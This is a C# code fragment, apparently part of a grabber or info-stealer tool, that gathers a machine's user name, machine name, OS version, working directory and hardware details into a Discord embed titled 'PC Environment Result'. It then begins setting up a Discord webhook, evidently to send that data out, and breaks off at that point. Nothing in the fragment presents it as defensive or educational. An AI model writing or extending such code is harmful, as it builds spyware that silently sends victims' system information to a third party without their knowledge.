 #region Operating System
DiscordMessage message3 = new DiscordMessage();
DiscordEmbed embed3 = new DiscordEmbed();
embed3.Title = "PC Environment Result";
embed3.Description = "From User " + Environment.UserName + " at " + Environment.MachineName;
embed3.Timestamp = DateTime.Now;
embed3.Fields = new[]
{
    new EmbedField() { Name = "Name: ", Value = Environment.UserName, InLine = true },
    new EmbedField() { Name = "Machine Name: ", Value = Environment.MachineName, InLine = true },
    new EmbedField() { Name = "Platform: ", Value = Environment.OSVersion.Platform.ToString(), InLine = true },
    new EmbedField() { Name = "Version: ", Value = Environment.OSVersion.VersionString.ToString(), InLine = true },
    new EmbedField() { Name = "Runtime Directory: ", Value = Environment.CurrentDirectory, InLine = true },
    new EmbedField() { Name = "64-Bit OS: ", Value = Environment.Is64BitOperatingSystem.ToString(), InLine = true },
    new EmbedField() { Name = "Thread Count: ", Value = Environment.ProcessorCount.ToString(), InLine = true }
};
message3.Embeds = new[] { embed3 };
DiscordWebhook hook4 = new DiscordWebhook();